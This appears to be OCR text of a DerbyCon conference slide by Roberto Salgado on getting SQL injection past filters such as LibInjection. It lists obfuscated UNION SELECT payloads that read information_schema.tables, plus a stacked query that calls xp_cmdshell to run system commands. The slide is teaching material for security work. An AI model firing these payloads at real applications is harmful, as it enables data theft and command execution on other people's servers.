 BYPASSING FIREWALLS - SQLi Obfuscation
LibInjection
• -1 UNION SELECT table_name Websec FROM information_schema.tables LIMIT 1
• -1 UNION%0ASELECT table_name FROM information_schema.tables LIMIT 1
• -1fUNION SELECT column FROM table
• 1; DECLARE @test AS varchar(20); EXEC master.dbo.xp_cmdshell 'cmd'
• -[id] UNION SELECT table_name FROM information_schema.tables LIMIT 1
• {d 2} UNION SELECT table_name FROM information_schema.tables LIMIT 1
EXIT
) UNION SELECT `This_Talk` AS (‘New
Exploitation and Obfuscation
Techniquesí)%00
Roberto Salgado
DerbyCon